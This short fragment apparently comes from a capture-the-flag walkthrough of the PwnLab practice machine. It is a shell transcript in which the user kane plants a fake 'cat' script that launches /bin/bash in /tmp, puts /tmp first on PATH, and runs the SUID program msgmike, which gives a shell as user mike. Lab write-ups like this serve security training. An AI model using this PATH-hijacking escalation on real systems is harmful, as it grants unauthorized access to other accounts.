 Action
Open browser
kane@pwnlab:/home$ cd ..
cd ..
kane@pwnlab:/$ cd tmp
cd tmp
kane@pwnlab:/tmp$ ls -alh
ls -alh
total 36K
drwxrwxrwt  7 root     root     4.0K Jan  9 14:17 .
drwxr-xr-x 21 root     root     4.0K Mar 17  2016 ..
-rw-r--r--  1 www-data www-data 5.4K Jan  9 14:11 46c0dec38ca682375e5786dbb0c34052.gif
drwxrwxrwt  2 root     root     4.0K Jan  9 11:35 .font-unix
drwxrwxrwt  2 root     root     4.0K Jan  9 11:35 .ICE-unix
drwxrwxrwt  2 root     root     4.0K Jan  9 11:35 .Test-unix
drwxrwxrwt  2 root     root     4.0K Jan  9 11:35 .X11-unix
drwxrwxrwt  2 root     root     4.0K Jan  9 11:35 .XIM-unix
kane@pwnlab:/tmp$ echo /bin/bash > cat
echo /bin/bash > cat
kane@pwnlab:/tmp$ chmod 777 cat
chmod 777 cat
kane@pwnlab:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
kane@pwnlab:/tmp$ cd && ./msgmike
cd && ./msgmike
mike@pwnlab:~$ id
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
mike@pwnlab:~$